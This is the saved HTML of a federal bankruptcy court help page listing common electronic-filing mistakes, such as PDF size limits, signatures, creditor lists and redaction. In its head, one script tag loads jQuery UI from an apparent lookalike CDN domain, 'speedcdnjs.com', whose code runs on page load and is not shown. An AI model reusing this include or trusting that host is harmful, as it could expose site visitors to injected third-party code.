

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.areb.uscourts.gov/common-ecf-mistakes
body_size: 8836
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/common-ecf-mistakes" />
<link rel="shortlink" href="/node/233" />
<link rel="shortcut icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Common ECF Mistakes | Eastern & Western Districts of Arkansas | United States Bankruptcy Court</title>
  <style>
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t9nkno");
@import url("https://www.areb.uscourts.gov/modules/node/node.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t9nkno");
</style>
<style>
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t9nkno");
</style>
<style>
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t9nkno");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t9nkno");
@import url("https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t9nkno");
</style>
<![endif]-->
<style>
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t9nkno");
</style>
  <script src="https://www.areb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9nkno"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.areb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.areb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.areb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.areb.uscourts.gov/misc/drupal.js?t9nkno"></script>
<script src="https://www.areb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t9nkno"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.areb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.areb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.areb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t9nkno"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t9nkno"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t9nkno"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t9nkno"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t9nkno"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.areb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t9nkno"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.areb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t9nkno"></script>
<![endif]-->
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t9nkno"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t9nkno"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t9nkno"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t9nkno"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t9nkno"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t9nkno"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-112921458-2"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-112921458-2", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.areb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t9nkno"></script>
<script src="https://www.areb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t9nkno"></script>
<script src="https://www.areb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t9nkno"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern \u0026 Western Districts of Arkansas. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern \u0026 Western Districts of Arkansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-112921458-2"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/common-ecf-mistakes":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-233 node-type-page section-common-ecf-mistakes">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern &amp; Western Districts of Arkansas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief Judge Phyllis M. Jones - Judge Richard D. Taylor - Judge Bianca M. Rucker - Clerk Linda McCormack</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/common-ecf-mistakes" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-d5bUqg2I7Vg1Na17acSVvhBkBT5JDOYMM5_rkA7mu6c" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-523"><a href="/court-info/court-holidays">Court Holidays/Hours</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations/Staff</a></li>
<li class="leaf menu-mlid-979"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-521"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-975"><a href="/fees-awarded-trustees-and-professionals">Fees Awarded to Trustees and Professionals</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/court-info/local-rules-and-orders">Local Rules, General Orders &amp; Administrative Orders</a></li>
<li class="last leaf menu-mlid-684"><a href="/court-info">... more Court Info</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-information">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-532"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-597"><a href="/content/chief-judge-phyllis-m-jones">Chief Judge Phyllis M. Jones</a></li>
<li class="leaf menu-mlid-596"><a href="/content/judge-richard-d-taylor">Judge Richard D. Taylor</a></li>
<li class="leaf menu-mlid-879"><a href="/content/judge-bianca-m-rucker">Judge Bianca M. Rucker</a></li>
<li class="last leaf menu-mlid-689"><a href="/judges-information">... more Judges&#039; Info</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-610"><a href="/cmecf-registration">CM/ECF Registration</a></li>
<li class="last leaf menu-mlid-611"><a href="/attorneys">... more For Attorneys</a></li>
</ul></li>
<li class="expanded menu-mlid-594"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-635"><a href="/proof_claims_epoc">Proof of Claims (ePOC)</a></li>
<li class="last leaf menu-mlid-682"><a href="/creditors">... more For Creditors</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/debtors">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-595"><a href="/trustee-info">Trustees</a></li>
<li class="leaf menu-mlid-599"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-604"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Credit Counselors</a></li>
<li class="leaf menu-mlid-605"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Education Providers</a></li>
<li class="last leaf menu-mlid-683"><a href="/debtors">... more For Debtors</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-534"><a href="/case-info/cm-ecf-case-info">Computer Access to Case Info</a></li>
<li class="leaf menu-mlid-633"><a href="/multiple-court-voice-case-information-system-mcvcis">Telephone Access to Case Info</a></li>
<li class="leaf menu-mlid-634"><a href="/national-archives-and-records-administration-federal-records-center-frc">National Archives and Records Administration Federal Records Center (FRC)</a></li>
<li class="last leaf menu-mlid-686"><a href="/case-info">... more Case Info</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/trustee-info">Trustee Info</a><ul class="menu"><li class="first last leaf menu-mlid-977"><a href="/virtual-section-341-meeting-creditors-information-chapter-7-12-and-13-cases">Zoom 341 Meeting of Creditors Info</a></li>
</ul></li>
<li class="last leaf menu-mlid-537"><a href="/links-resources">Links &amp; Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Common ECF Mistakes            </h1>
          
                                        
                      <article about="/common-ecf-mistakes" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Common ECF Mistakes" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><ul>
<li>
		<strong>Temporary Internet Files</strong>  - Temporary Internet Files are, in fact, the cache of the Internet Browser. This means that when you load a web page with your browser, it is saved on your computer so that if you later decide to open the same page again, it will open faster. Temporary Internet Files improve the speed of web browsing and also make possible so called offline browsing, which gives you the ability to open the web pages from cache even when you are not connected to the Internet.
<p>		Oftentimes the Temporary Internet Files on a users computer will become so large that it impairs access to the ECF system. If a user notices that his or her ECF screen is giving an error message or is not allowing a specific event or function to show, the user should clear the Temporary Internet Files to see if the issue resolves. To clear Temporary Internet Files, see the instructions on <a href="/clearing-temporary-internet-files">Clearing Internet Files</a> on our website. It is recommended that once Temporary Internet Files are cleared that the user close the internet browser and re-enter ECF to refresh.<br />
		 </p></li>
<li>
		<strong>Incorrect PDF Size</strong> - Documents filed on the ECF System over the Internet must be 8.5 x 11.0 or smaller and cannot exceed 3 megabytes in size. If a user tries to upload a larger PDF, the ECF system will not accept it. Because files converted to PDF are approximately 10 times smaller than files scanned to PDF, convert documents to PDF whenever possible. In order to control the size of scanned PDF files, any individual document that exceeds the limit of 3 MB should be broken into multiple PDF files and filed on the System as a document and attachment(s). For example, for a 10-page motion with 130 pages of exhibits, the main document might consist of the 10-page motion and then exhibits would be filed as three or four attachments to the main document. To find the file size of the PDF, open the PDF and click on File/Properties.<br />
		 </li>
<li>
		<strong>Incorrect or Missing Signatures</strong> - Don't forget to sign your documents and pleadings! All pleadings, papers and documents electronically filed shall either contain a scanned image of any signature(s) therein, an Adobe Acrobat Digital Signature, or indicate the signature by putting /s/ and the name of the signatory where the original signature occurs. For example: /s/ John Doe<br />
		 </li>
<li>
		<strong>Pop-up Blockers</strong> - Always allow pop-ups from the ECF site. You can usually find your pop-up blocker under Tools on your Internet tool bar. If the pop-up blocker is not disabled, the payment screen will not appear after you have finished filing your pleading. If the screen does not appear, you may still pay your existing fees under Utilities/Internet Payments Due. Failure to pay fees in a timely manner will result in the attorney being locked out of the ECF System until payment is made.<br />
		 </li>
<li>
		<strong>Capitalization &amp; Punctuation</strong> - Always use proper capitalization and punctuation when inputting data into the ECF system.<br />
		 </li>
<li>
		<strong>Forgetting to Upload or Improperly Loading the Creditor List</strong> - A Creditor List is to be filed in the ECF System under:
<p>		Bankruptcy &gt; Miscellaneous Items &gt; Creditor Maintenance &gt; Upload Creditor List.</p>
<p>Creditor lists must be submitted in ASCII file format with an appropriate text extension (.txt) and shall be submitted through the System at the time of case filing. If additional creditors need to be added, an Amended List of Creditors should be uploaded directly through the System. Instructions for creating an ASCII file are available by clicking <a href="/cmecf-creditor-matrix-creation">here</a>. For more information on creditor list specifications, view the Creditor List section of the <a href="/administrative-procedures-electronically-filed-cases">Administrative Procedures.</a></p>
</li>
</ul>
<ul>
<li>
		<strong>Incorrect Account Information </strong> - If an attorney or creditor filer changes contact information, the new information should be promptly updated in the ECF System. Users may update information under:
<p>Utilities &gt; Maintain Your ECF account.</p>
</li>
</ul>
<ul>
<li>
		<strong>Pleading Titles</strong> - When docketing pleadings, claims or other documents, place the exact title of the document in the additional docket text box provided while docketing to the ECF System.<br />
		 </li>
<li>
		<strong>Incorrect PDF</strong> - Users should watch carefully to make sure they are docketing the correct event and PDF. Uploading or attaching an incorrect PDF document may result in a Memorandum of Document Deficiency.<br />
		 </li>
<li>
		<strong>Incorrect Events</strong> - Pleadings and documents must be filed under the correct event in the ECF System. DO NOT file documents using the event 'Document' unless they are one of the items listed below or you have contacted the court. Documents that may be filed under the document event are: Correspondence, Power of Attorney, Death Certificate, Ballots, etc. For questions regarding where to file a pleading or document, please call the ECF Help Desk at 501-918-5590 or Toll Free at 866-497-9068.<br />
		 </li>
<li>
		<strong>Personal Identifiers - </strong>Pleadings and attachments should not include any personal identifiers such as social security number, names of minor children, dates of birth and financial account numbers.  See <a href="/sites/arb/files/GeneralOrder24.pdf" target="_blank">General Order 24</a>.
<p>		If a pleading or attachment includes personal identifier(s), public access to that document will need to be restricted.  File a Motion to Restrict access to the document and pay the filing fee.  The court will enter an order and restrict public access.  After the order is entered, the filer must re-file a redacted copy of the exact pleading.</p></li>
</ul>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t9nkno"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t9nkno"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
